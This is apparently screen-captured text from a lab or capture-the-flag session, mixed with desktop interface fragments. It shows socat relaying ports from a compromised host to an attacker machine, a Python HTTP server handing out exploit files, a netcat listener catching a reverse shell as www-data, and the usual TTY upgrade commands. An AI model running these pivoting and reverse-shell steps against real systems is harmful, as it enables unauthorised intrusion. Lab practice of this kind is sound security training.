 root@wpwn:/home/takis# socat TCP-LISTEN:4545,fork TCP:192.168.153.129:2324
root@wpwn:/home/takis# socat TCP-LISTEN:1212,fork TCP:192.168.153.129:3131
➜  Exploits python3 -m http.server 2324
Serving HTTP on 0.0.0.0 port 2324 (http://0.0.0.0:2324/) ...
192.168.153.128 - - [23/Jun/2023 14:44:45] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:49:26] "GET / HTTP/1.1" 200 -
192.168.153.128 - - [23/Jun/2023 14:58:22] "GET / HTTP/1.1" 200 -
swordfish
Papelera
www-data@dmv:/var/www/html$ script /dev
vie 23 de jun, 15:03
script /dev/null -c bash
Script started, file is /dev/null
www-data@dmv:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@dmv:/var/www/html$ ^Z
[1]  + 142882 suspended  sudo nc -nlvp 3131
➜  Content stty raw -echo; fg
[1]  + 142882 continued  sudo nc -nlvp 3131
reset xterm
Parrot
➜  ~ neofetch
swordfish@parrot
----------------
OS: Parrot OS 5.3 (Electro Ara) x86_64
CPU: AMD Ryzen 7 5700U with Radeon Graphics
Memory: 1112MiB / 3892MiB
Menú
Tilix: stty raw -echo; fg